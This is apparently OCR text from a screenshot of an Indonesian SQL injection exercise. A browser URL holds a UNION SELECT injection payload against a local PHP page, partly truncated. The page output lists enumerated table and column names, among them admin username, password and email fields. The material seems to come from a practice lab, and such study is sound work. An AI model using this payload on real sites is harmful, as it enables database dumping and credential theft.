 Not secure 192.168.1.163/baca.php?id=-36%27+union+select+1,concat(0x3c68313e696e6a656b7369206f6c656820616b753c2f68313e,(select/**/gr...
B
injeksi oleh aku
admin:id
,admin:username
,admin:password
,admin:email
,admin:alamat
,gallery:id
,gallery:judul
,gallery:gambar
,gallery:tanggal
,sql_injection:id
,sql_injection:judul
,sql_injection:isi
,sql_injection:author
,sql_injection:tanggal
Author: 4 | Tanggal Terbit: 5
3